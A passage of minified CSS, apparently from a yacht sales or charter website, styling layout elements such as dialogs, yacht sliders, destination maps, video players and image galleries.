39px)}@media(min-width: 750px){.y-dialog__main{height:calc(100% - 66px)}}.y-dialog__header{align-items:center;display:flex;gap:10px;justify-content:center}.acc-w{background-color:var(--bgColor)}.acc-w__cont{margin:auto;max-width:932px;padding:60px 30px}@media(min-width: 750px){.acc-w__cont{padding:80px 30px 120px}}.acc-w__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 0 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.acc-w__subtitle{font-size:1rem;line-height:1.625rem}}.acc-w__title{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 0 40px;text-align:center}@media(min-width: 750px){.acc-w__title{font-size:2.5rem;line-height:3.5rem;margin:0 0 60px}}.acc-w__cta{margin:30px auto 0;text-align:center}@media(min-width: 750px){.acc-w__cta{margin:60px auto 0}}.acc-w__cta .btn{margin:0}@media(max-width: 749px){.acc-w__cta .btn{width:100%}}.c-slider{background-color:var(--bgColor);overflow:hidden;padding:60px 0}@media(min-width: 750px){.c-slider{padding:60px 0}}@media(min-width: 1200px){.c-slider{padding:120px 0}}.c-slider__title{font-family:var(--quador);margin-top:0}.c-slider__wrap{margin:0 20px}.c-slider__cont{margin:0 auto 30px;max-width:646px;padding:0 20px;text-align:center}@media(min-width: 750px){.c-slider__cont{margin:0 auto 60px;padding:0 40px}}.c-slider__list{display:flex;margin:0 auto;max-width:100vw;overflow:hidden;padding:0 20px;width:100vw}@media(min-width: 750px){.c-slider__list{padding:0 calc(50vw - 630px)}}.c-slider__list .e-card,.c-slider__list .r-card{flex-shrink:0;margin-right:20px;-webkit-user-drag:none;user-drag:none;user-select:none}@media(min-width: 750px){.c-slider__list .e-card,.c-slider__list .r-card{margin-right:30px}}@media(max-width: 749px){.c-slider__list .e-card__img-wrap{height:146px}}.c-slider__list--yachts{gap:30px}.c-slider__list--yachts .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.c-slider__list--yachts .yp{min-width:446px}}@media(min-width: 1200px){.c-slider__list--yachts .yp{min-width:652px}}.c-slider__yachts{display:flex;margin:0 auto;max-width:1300px}@media(min-width: 750px){.c-slider__yachts{display:flex;justify-content:space-between;padding:0 20px 10px}}@media(min-width: 1200px){.c-slider__yachts{padding:0 40px 10px}}.hl-panel{margin:60px 0;padding:20px;position:relative}@media(min-width: 750px){.hl-panel{display:grid;grid-template-columns:1fr 590px;margin:80px 0;padding:0}}@media(min-width: 1200px){.hl-panel{margin:120px 0}}.hl-panel--mb-0{margin-bottom:0}.hl-panel--mt-0{margin-top:0}@media(min-width: 1200px){.hl-panel--left{grid-template-columns:590px 1fr}.hl-panel--left .hl-panel__contents{order:-1;padding:40px 80px 40px 130px}}.hl-panel__border{inset:20px;pointer-events:none;position:absolute}@media(min-width: 750px){.hl-panel__border{inset:20px 40px}}@media(min-width: 1200px){.hl-panel__border{inset:50px}}.hl-panel__img{aspect-ratio:335/250;display:flex;margin:-20px -20px 0 20px}@media(min-width: 750px){.hl-panel__img{aspect-ratio:auto;margin:0}}@media(min-width: 1200px){.hl-panel__img{height:clamp(700px,42vw,100vh - 70px)}}.hl-panel__contents{font-size:.875rem;line-height:1.57;padding:20px 20px 40px}@media(min-width: 750px){.hl-panel__contents{align-items:flex-start;display:flex;flex-direction:column;font-size:1rem;justify-content:center;padding:40px 80px 40px 40px}}@media(min-width: 1200px){.hl-panel__contents{padding:40px 120px 40px 80px}}.hl-panel__title{color:var(--theme-color);font-size:1rem;line-height:1.25;margin-bottom:10px;text-transform:uppercase}@media(min-width: 1200px){.hl-panel__title{margin:-5px 0 5px}}.hl-panel__mt{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:20px}@media(min-width: 1200px){.hl-panel__mt{font-size:2rem}}.hl-panel__btn{margin:-5px 0 0}@media(min-width: 750px){.hl-panel__btn{margin:0}}.fwcp{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:60px 20px;text-align:center}@media(min-width: 750px){.fwcp{padding:118px 40px 80px}}.fwcp--header{padding:40px 20px}@media(min-width: 750px){.fwcp--header{padding:80px 40px}}.fwcp--themed{padding:0}@media(min-width: 1200px){.fwcp--themed{padding:40px}}.fwcp--themed .fwcp__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:40px 20px}@media(min-width: 1200px){.fwcp--themed .fwcp__inner{padding:52px 20px 62px}}.fwcp--themed .fwcp__title{font-weight:700;margin-bottom:15px;quotes:none}.fwcp--themed .fwcp__footer-btn{margin-top:0}@media(min-width: 1200px){.fwcp--themed .fwcp__footer-btn{margin-top:19px}}.fwcp__author{padding-top:40px}.fwcp--tall .fwcp__inner{padding:60px 20px 40px}@media(min-width: 750px){.fwcp--tall .fwcp__inner{padding:118px 40px 100px}}.fwcp--tall .fwcp__subtitle{margin-bottom:5px}.fwcp--mb-0{padding-bottom:0}.fwcp--mt-0{padding-top:0}.fwcp__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.fwcp__title{margin-bottom:38px}}@media(min-width: 750px){.fwcp__title{font-size:2.5rem}}.fwcp__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.fwcp__main{font-size:1.25rem;margin:0 auto -8px}}.fwcp__main--slim{max-width:645px}.fwcp__summary{margin-bottom:31px}@media(min-width: 750px){.fwcp__summary{letter-spacing:-0.02em}}.fwcp__subtitle{font-size:.875rem;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 750px){.fwcp__subtitle{font-size:1rem;margin:0 0 5px}}.fwcp__footer-btn{margin-bottom:0}.fwcp--image{color:#fff}@media(max-width: 749px){.fwcp--image{padding:0}}.fwcp--image .fwcp__inner{position:relative}.fwcp__footer{margin-top:40px}.fwcp__img{filter:brightness(70%);inset:0;position:absolute;z-index:-1}.i-cta-p{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 750px){.i-cta-p{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.i-cta-p{height:50vw}}}@media(min-width: 1200px){.i-cta-p{aspect-ratio:5/2;height:auto;max-height:46.875vw}}.i-cta-p__cont{align-content:flex-start;display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:1320px;padding:27px 5.333vw calc(5.333vw - 7px)}@media(min-width: 750px){.i-cta-p__cont{inset:0;position:absolute}}@media(min-width: 1200px){.i-cta-p__cont{padding:25px 40px 45px}}@media(max-width: 749px){.i-cta-p__img{inset:0;position:absolute}}.i-cta-p__grad{background:rgba(0,0,0,.5);position:relative}@media(min-width: 750px){.i-cta-p__grad{background:linear-gradient(-90deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}}.i-cta-p__cont-wrap{max-width:440px}.i-cta-p__title{font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 30px}@media(min-width: 1200px){.i-cta-p__title{font-size:1.75rem;line-height:2rem}}.i-cta-p__title em{color:#18c0d6;font-style:normal}.i-cta-p__content{font-family:var(--quador)}.i-cta-p__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.i-cta-p__btn{margin-right:10px}@media(min-width: 750px){.i-cta-p__btn{margin-right:20px}}.i-cta-p__btn:last-of-type{margin-right:0}.si{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 1200px){.si{display:flex;height:auto;max-height:46.875vw;min-height:708px}}.si__img{inset:0;position:absolute}.si__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:60px 20px;position:relative;width:100%}@media(min-width: 1200px){.si__cont{padding:25px 40px 45px}}.si__grad{background:rgba(0,0,0,.5);height:100%;inset:0;position:absolute;width:100%}.si__cont-wrap{max-width:645px}.si__title{font-family:var(--quador);font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 20px}@media(min-width: 1200px){.si__title{font-size:1.75rem;line-height:2rem}}.si__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.si__dl-title{font-size:1rem;font-weight:700;line-height:1.25rem}.si__dls{display:flex;flex-direction:column;gap:10px;margin:10px 0 30px}.si__dl{align-items:center;background:rgba(255,255,255,.8);color:#27292e;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;line-height:1.25rem;padding:17px 20px;transition:background .2s ease-in-out}.si__dl svg{fill:#666}.si__dl:hover{background:#fff}@media(min-width: 750px){.si__dl{max-width:418px}}@media(max-width: 749px){.si__btn{width:100%}}.ps{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.ps__list{display:flex;max-width:100%;overflow:auto;padding:10px;scroll-behavior:smooth}.ps__list .btn{margin:10px}@media(min-width: 750px){.ps__list--center{justify-content:center}}.dtd{padding:20px 0 0}@media(min-width: 1200px){.dtd{padding:40px}}.dtd p:last-of-type{margin-bottom:0}.dtd--mb-0{padding-bottom:0}.dtd--mt-0{padding-top:0}.dtd__content{margin:0 auto;max-width:872px}@media(min-width: 1200px){.dtd__content{font-size:1.25rem;letter-spacing:-0.02em}}.dtd__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:60px 20px;text-align:center}@media(min-width: 1200px){.dtd__inner{padding:120px 20px}}.dtd__title{font-size:.875rem;font-weight:450;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 1200px){.dtd__title{font-size:1rem}}.dtd__subtitle{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25;margin-bottom:40px}@media(min-width: 1200px){.dtd__subtitle{font-size:2.5rem;line-height:1.4}}.dtd__grid{display:grid;gap:40px;margin:0 auto;max-width:600px;padding-top:40px}@media(min-width: 1200px){.dtd__grid{gap:20px;grid-template-columns:1fr 1fr 1fr;max-width:1324px;padding:40px 40px 0}}.dtd__section-title{font-family:var(--quador);font-size:1rem;line-height:1.25;margin-top:0}@media(min-width: 1200px){.dtd__section-title{font-size:1.5rem;line-height:1.33}}.dtd__section{font-size:.875rem;line-height:1.57}.dtd__section>:last-child{margin-bottom:0}.dtd__buts{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:center;padding-top:40px}@media(min-width: 750px){.dtd__buts{flex-direction:row}}.dtd__buts .dtd__but{margin:0}.rel-cont{background:var(--bgColor);padding:50px 0}@media(min-width: 1200px){.rel-cont{padding:120px 0 80px}}.rel-cont--mt-0{padding-top:0}.rel-cont--mb-0{padding-bottom:0}.rel-cont__title{font-family:var(--quador);text-align:center}.rel-cont__intro{margin:0 auto;max-width:800px;padding:0 20px;text-align:center}.rel-cont__cont{display:flex;gap:30px;overflow:auto;padding:20px 20px 0;scrollbar-width:none}.rel-cont__cont>.cc{color:inherit;cursor:inherit;max-width:422px;min-width:285px}@media(min-width: 1200px){.rel-cont__cont>.cc{min-width:calc(33% - 16px);width:422px}}.rel-cont__cont::-webkit-scrollbar{display:none}@media(min-width: 1200px){.rel-cont__cont{padding:40px clamp(40px,50vw - 670px,50vw)}}.u-ed{padding:60px 20px}@media(min-width: 1200px){.u-ed{padding:120px 40px}}.u-ed__title{font-family:var(--quador);margin-bottom:40px;text-align:center}@media(min-width: 1200px){.u-ed__title{margin-bottom:60px}}.u-ed__grid{display:grid;gap:20px;margin:0 auto;max-width:1324px}@media(min-width: 1200px){.u-ed__grid{grid-template-columns:1fr 1fr}.u-ed__grid .content-pod--fw{grid-column:span 2}}.u-ed__art{display:flex;gap:20px;margin:0 -20px;overflow:auto;padding:0 20px;scrollbar-width:none}.u-ed__art::-webkit-scrollbar{display:none}.u-ed__art .e-card{min-width:250px}@media(min-width: 750px){.u-ed__art .e-card{min-width:230px}}@media(min-width: 750px){.u-ed__art .e-card{width:100%}}@media(min-width: 1200px){.u-ed__art{grid-column:span 2;margin:0 clamp(-50vw,-50vw + 672px,-40px);padding:0 clamp(40px,50vw - 672px,50vw)}.u-ed__art .e-card{min-width:316px}}.u-ed__art--static{flex-direction:column}.u-ed__art--static .e-card{width:100%}@media(min-width: 750px){.u-ed__art--static{flex-direction:row}.u-ed__art--static .e-card{min-width:230px}}.p-pod{background:var(--bgColor)}.p-pod__inner{margin:0 auto;max-width:1166px;padding:60px 20px}@media(min-width: 750px){.p-pod__inner{align-items:center;display:grid;gap:70px;grid-template-columns:1fr 1fr;padding:80px 30px}.p-pod__inner .und-title::after{margin-top:30px}}@media(min-width: 1200px){.p-pod__inner{gap:143px;grid-template-columns:533px 1fr}}.p-pod--press .p-pod__title{font-family:var(--ff-mark);margin:0}.p-pod--press .p-pod__inner{padding:30px 20px 60px}@media(min-width: 750px){.p-pod--press .p-pod__inner{padding:40px 30px 80px}}@media(min-width: 1200px){.p-pod__inner--right{grid-template-columns:1fr 533px}}.p-pod__inner--right .p-pod__img-wrap{order:2}.p-pod__img-wrap{line-height:0;width:100%}@media(max-width: 749px){.p-pod__img-wrap{margin-bottom:40px}}@media(min-width: 750px){.p-pod__img-wrap{max-width:533px}}.p-pod__title{font-family:var(--quador);margin:40px 0 30px}@media(min-width: 750px){.p-pod__title{margin-top:0}}.p-pod__name{font-weight:700;margin:0}.p-pod__email,.p-pod__tel{display:block;font-weight:700;margin:0}.y-slid{box-sizing:border-box;overflow:hidden;padding:60px 0}@media(min-width: 1200px){.y-slid{padding:80px 0}}.y-slid--featured .yp__title{margin-bottom:20px}.y-slid--featured .yp__sum{display:none}.y-slid--featured .yp__ms{display:block}.y-slid--mb-0{padding-bottom:0}.y-slid--mt-0{padding-top:0}.y-slid__title{display:block;font-family:var(--quador);margin:0 auto;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__title{padding:0 40px}}.y-slid__sum{margin:10px auto 0;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__sum{padding:0 40px}}.y-slid__sum-cont{max-width:755px}.y-slid__links{display:flex;gap:40px;margin:22px auto 32px;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__links{padding:0 40px}}.y-slid__v-a{padding:10px 20px}@media(min-width: 750px){.y-slid__v-a{display:flex;justify-content:flex-end}}@media(min-width: 1200px){.y-slid__v-a{margin:0 auto;max-width:1380px;padding:0 40px 20px}}@media(min-width: 750px){.y-slid__v-a--sold{justify-content:flex-start}}@media(min-width: 1200px){.y-slid__v-a--sold{padding:20px 40px}}.y-slid__list{display:flex;gap:30px;overflow:hidden;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__list{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__list .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.y-slid__list .yp{min-width:446px}}@media(min-width: 1200px){.y-slid__list .yp{min-width:652px}}.y-slid__tabs{gap:0;justify-content:flex-start;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__tabs{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__tabs .tabs__item{width:auto}.y-slid__tabs .tabs__content{background-color:rgba(0,0,0,0)}.y-slid__tabs-header{border:1px solid var(--btnColor);cursor:pointer;font-size:.875rem;font-weight:700;list-style-type:none;padding:6px 20px}@media(min-width: 1200px){.y-slid__tabs-header{font-size:1rem}}.tabs__item:first-of-type .y-slid__tabs-header{border-radius:5px 0 0 5px}.tabs__item:last-of-type .y-slid__tabs-header{border-radius:0 5px 5px 0}.tabs__item:only-of-type .y-slid__tabs-header{border-radius:5px}[open] .y-slid__tabs-header{background-color:var(--btnColor);color:#fff}@media(min-width: 750px){.fwv{padding:40px}}.fwv--mb-0{padding-bottom:0}.fwv--mt-0{padding-top:0}.fwv__inner{aspect-ratio:16/9;position:relative}.fwv__play{align-items:center;background:rgba(39,41,46,.4);color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.fwv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.fwv__play-but{height:64px;width:64px}}.fwv__but-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.fwv__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.fwv__btn-title{font-size:1.75rem;line-height:2rem}}.fwv__btn-subtitle{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}.t-tour{padding:20px;width:100%}@media(min-width: 1200px){.t-tour{min-height:600px;padding:40px}}.t-tour--mt-0{padding-top:0}.t-tour--mb-0{padding-bottom:0}.t-tour__image{height:100%;position:relative;width:100%}.t-tour__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.t-tour__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.t-tour__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.t-tour__btn-icon--play{height:20px;width:16px}.t-tour__btn-icon{fill:#fff}.t-tour__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-title{font-size:1.75rem;line-height:2rem}}.t-tour__btn-subtitle{color:#fff;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-subtitle{margin:5px 0 0}}.t-tour__btn-description{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-description{margin:30px 0 0}}.rtv{position:relative}@media(min-width: 1200px){.rtv{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px);max-height:100vh}}.rtv__right{align-self:center;color:#fff;display:flex;flex-direction:column;justify-content:center;padding:20px}@media(max-width: 1199.5px){.rtv__right{height:580px;position:absolute;top:0;width:100%}}.rtv__left{background:rgba(255,255,255,.8);color:#27292e;padding:60px 20px}@media(min-width: 1200px){.rtv__left{margin:auto;padding:60px}}.rtv__left--grey{background:rgba(244,245,245,.8)}.rtv__left--blue{background:rgba(24,192,214,.8)}@media(min-width: 1200px){.rtv__inner{display:grid;gap:80px;grid-template-columns:646px auto;inset:0;margin:auto;max-width:1320px;padding:40px;position:absolute}}.rtv__heading{font-family:var(--quador)}.rtv__link-title{margin:0 0 30px;text-align:center}.rtv__links{display:flex;flex-direction:column;gap:30px;justify-content:center}.rtv__link{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;opacity:.8;padding:0}.rtv__link.glide__bullet--active{opacity:1}.rtv__content-ul{font-size:.875rem;line-height:1.375rem;list-style-type:none;margin:0;padding:0}.rtv__content-li{align-content:center;display:flex;margin:0 0 20px;padding:0}.rtv__content-li:last-child{margin:0}.rtv__content-li-svg{align-items:center;border:1px solid #666;border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;margin:0 15px 0 0;padding:5px;width:40px}.rtv__content-li-svg svg{fill:#666}.rtv__content-li-info{height:20px;margin:0 0 0 10px;padding:0;width:20px}.rtv__content-li-info svg{height:20px;width:20px}.rtv__content-li-t{font-size:.875rem;line-height:1.25rem}.rtv__content-li-c{display:flex;font-size:1rem;font-weight:700;line-height:1.25rem}.rtv__cta{margin:38px auto 0;width:auto}.rtv__c{background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));inset:0;position:absolute}.rtv__glide{height:580px;max-height:580px}@media(min-width: 1200px){.rtv__glide{height:100%;max-height:100%}}.ppc{background-color:#ccc;position:relative}@media(min-width: 750px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 150px);max-height:615px;min-height:450px}}@media(min-width: 1200px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px)}}.ppc-overlay{background:linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));height:100%;inset:0;position:absolute;width:100%}@media(min-width: 750px){.ppc-overlay{background:linear-gradient(90.07deg, rgba(0, 0, 0, 0.6) 39.9%, rgba(0, 0, 0, 0) 76.66%)}}.ppc-navigation{color:#fff;display:flex;gap:10px;list-style-type:none;margin:0 auto;max-width:1320px;overflow:auto;padding:50px 20px 40px;position:relative;width:100%;z-index:1}@media(min-width: 750px){.ppc-navigation{gap:40px}}@media(min-width: 1200px){.ppc-navigation{padding:20px 40px}}.ppc-navigation__li{margin:0;padding:0}.ppc-glide__nav-item{font-size:16px;font-weight:700;overflow:hidden;padding:10px 0 8px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:216px}@media(min-width: 750px){.ppc-glide__nav-item{max-width:154px}}.ppc-glide__nav-item--active{border-bottom:3px solid #e0e0e0}.ppc-image-glide{height:100%;position:absolute !important;right:0;top:0;width:100%}.ppc-content-glide{color:#fff}.ppc-content-glide__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:0 20px 60px}@media(min-width: 750px){.ppc-content-glide__cont{padding:0 20px;position:absolute;top:60px}}@media(min-width: 1200px){.ppc-content-glide__cont{padding:25px 40px}}.ppc-content-glide__cont-wrap{max-width:440px}.ppc__title{font-family:var(--ff-mark);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;margin:0 0 20px}@media(min-width: 1200px){.ppc__title{font-size:1.75rem;line-height:2rem}}.ppc__description{margin:0 0 20px}.sticky-cta{background-color:#18c0d6;border-radius:5px 0 0 5px;box-shadow:-3px 0 6px 0 rgba(39,41,46,.1);color:#fff;font-size:1rem;font-weight:700;right:0;padding:10px 6px 10px 10px;position:fixed;top:206px;text-transform:uppercase;writing-mode:vertical-rl;z-index:1}@media(min-width: 1200px){.sticky-cta{top:258px}}.sticky-cta-editor{padding:40px 0;text-align:right}.sticky-cta-editor .sticky-cta{position:static}.dest__grid{overflow:hidden;position:relative}@media(min-width: 750px){.dest__grid{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 750px){.dest__grid--detail{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 1200px){.dest__grid--detail{display:grid;grid-template-columns:700px 1fr}}.dest__radio{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.dest__radio--detail{background:none}.dest__radio-form{overflow:auto;padding:45px 40px 20px;width:100%}.dest__radio-form--detail{flex-shrink:0;margin:0 0 20px;padding:0;width:auto}@media(min-width: 750px){.dest__radio-form--detail{margin:0 0 20px 20px}}@media(min-width: 1200px){.dest__radio-form--detail{margin:0 0 20px 30px}}.dest__radio-fieldset{border:0;display:flex;gap:10px;margin:0;padding:0}.dest__radio-fieldset--detail{flex-wrap:wrap}.dest__radio-label{border:2px solid #fff;border-radius:5px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:0;padding:8px 15px;white-space:nowrap}.dest__radio-label:last-of-type{margin:0}.dest__radio-label:hover{background-color:#fff;color:var(--theme-color)}.dest__radio-input{display:none !important}.dest__radio-input:checked+.dest__radio-label{background-color:#fff;color:var(--theme-color)}.dest__radio-input:checked+.dest__radio-label--detail{background-color:#18c0d6;color:#fff}.dest__radio-label--detail{border:2px solid #18c0d6;color:#18c0d6}.dest__radio-label--detail:hover{background-color:#18c0d6;color:#fff}.dest__map{height:calc(100vh - 173px);max-height:none;min-height:0}@media(max-width: 749px){.dest__map{display:none}}.dest__map .mapboxgl-popup-content{border-radius:5px;min-height:187px;overflow:hidden;width:187px}.dest__map .mapboxgl-popup-close-button{color:#fff;font-size:1.875rem;height:30px;width:30px}.dest__map--detail{order:2}@media(max-width: 749px){.dest__map--detail{display:block;height:350px;order:-1}}@media(max-width: 749px){.dest__locs-wrap.hidden{display:none}}@media(max-width: 749px){.dest__locs-wrap.hidden+.dest__map{display:block}}.dest__locs{height:calc(100vh - 173px);max-height:none;min-height:0;overflow-y:auto;padding:40px 20px;position:relative;scrollbar-width:none}.dest__locs::-webkit-scrollbar{display:none}@media(min-width: 750px){.dest__locs{padding:40px}}.dest__locs--detail{display:flex;flex-direction:column;min-width:450px;overflow:auto;padding:25px 20px}@media(max-width: 749px){.dest__locs--detail{height:auto}}@media(min-width: 1200px){.dest__locs--detail{padding:40px 40px 0}}.dest__locs--detail .dest__aoi-list{flex-shrink:1;overflow:auto;scrollbar-width:none}.dest__locs--detail .dest__aoi-list::-webkit-scrollbar{display:none}.dest__locs-title{flex-shrink:0;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px}.dest__locs-title--detail{display:none}@media(min-width: 750px){.dest__locs-title--detail{display:block;font-size:1.75rem;line-height:2rem;margin:0 0 30px 20px}}@media(min-width: 1200px){.dest__locs-title--detail{margin:0 0 30px 30px}}.dest__locs-title--detail-mobile{display:none;margin-left:20px}@media(max-width: 749px){.dest__locs-title--detail-mobile{display:block}}.dest__locs-list{display:grid;gap:20px}@media(min-width: 1200px){.dest__locs-list{grid-template-columns:repeat(3, 1fr)}}.dest__aoi-list{display:flex;gap:10px}@media(max-width: 749px){.dest__aoi-list{margin:0 -20px;padding:0 20px}}@media(min-width: 750px){.dest__aoi-list{flex-direction:column}}.dest__list-overlay{background:linear-gradient(360deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);bottom:0;height:40px;left:0;position:absolute;width:100%}@media(max-width: 749px){.dest__list-overlay{display:none}}.dest__list-overlay--top{background:linear-gradient(360deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);bottom:initial;top:0}.dest__map{position:relative}.dest__grid-toggle-wrap{bottom:20px;display:flex;justify-content:center;position:fixed;width:100%;z-index:9}.dest__grid-toggle-wrap .btn{box-shadow:0 0 4px rgba(0,0,0,.15);margin:0}@media(min-width: 750px){.dest__grid-toggle-wrap{display:none !important}}.dest__grid-toggle-icon{align-items:center;display:flex;pointer-events:none}.dest__grid-toggle-icon svg{margin:0 5px 0 0}.dest__grid-toggle--map .dest__grid-toggle-icon--map{display:flex}.dest__grid-toggle--map .dest__grid-toggle-icon--list{display:none}.dest__grid-toggle-icon--map{display:none}.dest__loader{display:inline-block;height:80px;inset:50%;position:absolute;width:80px}.dest__loader div{animation:lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border:8px solid #18c0d6;border-color:#18c0d6 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-radius:50%;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.dest__loader div:nth-child(1){animation-delay:-0.45s}.dest__loader div:nth-child(2){animation-delay:-0.3s}.dest__loader div:nth-child(3){animation-delay:-0.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}.video-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:1400px;padding:0;width:calc(100% - 40px)}.video-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.video-dialog__main{aspect-ratio:16/9;position:relative}.video-dialog__contents{background-color:#27292e;inset:0;position:absolute}.video-dialog__close{color:#fff;display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.video-dialog__close{right:32px;top:32px}}.s-grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;margin:0 auto 80px;padding:0 20px}@media(min-width: 750px){.s-grid{grid-template-columns:repeat(3, 1fr);max-width:1360px}}@media(min-width: 1200px){.s-grid{gap:30px;grid-template-columns:repeat(6, 1fr);margin:0 auto 120px;max-width:1400px;padding:0 40px}}@media(min-width: 750px){.s-grid__title{margin:0 0 60px}}.yg{background-color:rgba(0,0,0,.85);color:#fff;padding:65px 20px}.yg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.85);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:4}.yg__close{padding:10px;position:fixed;right:15px;top:15px}.yg__fig{margin:0 auto 20px;max-width:1200px}@media(min-width: 1200px){.yg__fig{margin:0 auto 40px}}.yg__fig-img{display:block;height:auto;width:100%}.yg__fig-cap{display:flex;font-size:.875rem;gap:10px;justify-content:space-between}@media(min-width: 750px){.yg__fig-cap{margin-top:10px}}.yg__next{align-items:center;display:flex;inset:auto 0 0;justify-content:center;padding:10px;position:fixed}.yg__next-button{align-items:center;background-color:#fff;border-radius:50%;color:#27292e;display:flex;height:40px;justify-content:center;padding:5px;width:40px}.yg__next-button svg{transform:rotate(90deg)}.dg{background-color:#fff;color:#27292e;padding:0}.dg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:2147483640}.dg__close{padding:10px;position:fixed;right:15px;top:15px}.dg__glide{height:100%}.dg__glide-controls{display:flex;inset:50% 0 auto;justify-content:space-between;padding:20px;pointer-events:none;position:fixed}.dg__glide-controls .glide__arrow{background:rgba(0,0,0,.25);border-radius:50%;color:#fff;pointer-events:all}.md{padding:55px 20px 60px}@media(min-width: 